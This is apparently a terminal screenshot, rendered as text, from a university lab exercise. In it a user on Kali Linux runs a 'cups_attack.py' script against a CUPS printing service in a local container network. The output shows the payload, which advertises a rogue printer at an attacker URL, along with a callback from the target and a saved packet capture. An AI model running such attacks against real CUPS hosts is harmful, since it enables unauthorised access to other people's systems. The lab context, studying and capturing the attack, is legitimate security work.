 m@kali: /media/sf_DAT505/CUPS
Session Actions Edit View Help
┌──(m㉿kali)-[/media/sf_DAT505/CUPS]
└─$ sudo python3 cups_attack.py -t 172.18.0.2 -a 172.18.0.1 -p 12345 --pname evil1 \
--listen --pcap pcap_files/unauthorized.pcap --iface br-954f941dcf7f
2026-11-14 18:48:26,107 [INFO] Target: 172.18.0.2:631
2026-11-14 18:48:26,107 [INFO] Attacker IP: 172.18.0.1, Port: 12345
2026-11-14 18:48:26,107 [INFO] Payload: b'0 3 http://172.18.0.1:12345/printers/evil1\n'
2026-11-14 18:48:27,160 [WARNING] Callback from 172.18.0.2 - 412 bytes
2026-11-14 18:48:27,172 [INFO] Sent packet 1/1
2026-11-14 18:48:30,188 [INFO] Saved 23 packets to pcap_files/unauthorized.pcap
┌──(m㉿kali)-[/media/sf_DAT505/CUPS]
└─$